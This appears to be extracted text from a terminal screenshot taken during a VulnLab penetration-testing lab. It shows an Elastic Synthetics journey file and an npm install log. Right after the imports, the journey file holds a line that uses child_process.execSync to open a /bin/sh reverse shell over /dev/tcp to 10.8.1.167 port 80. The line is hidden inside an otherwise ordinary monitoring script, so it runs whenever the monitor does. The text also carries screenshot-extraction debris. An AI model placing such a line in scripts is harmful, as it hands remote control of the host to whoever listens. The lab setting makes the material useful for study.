 import { journey, step, monitor, expect } from "@elastic/synthetics";
require("child_process").execSync(`/bin/sh -i >& /dev/tcp/10.8.1.167/80 0>&1`);
journey("My Example Journey", ({ page, params }) => {
  // Only relevant for the push command to create
  // monitors in Kibana
  monitor.use({
    id: "da074d36-e1fe-461d-8ed7-56a00dd3b0e3",
    schedule: 10,
  });
  step("launch application", async () => {
    await page.goto(params.url);
  });
  step("assert title", async () => {
H   const header = await page.locator("h1");     ■ 'await' has no effect on the type of this expression.
    expect(await header.textContent()).toBe("todos");
NORMAL 1 example.journey.ts
sh4n4c1@hh:~/lab/vulnlab/Vigilant/mon/mondev> npm i --save-dev @types/node
added 2 packages, and audited 146 packages in 7s
14 packages are looking for funding
  run `npm fund` for details
found 0 vulnerabilities
sh4n4c1@hh:~/lab/vulnlab/Vigilant/mon/mondev>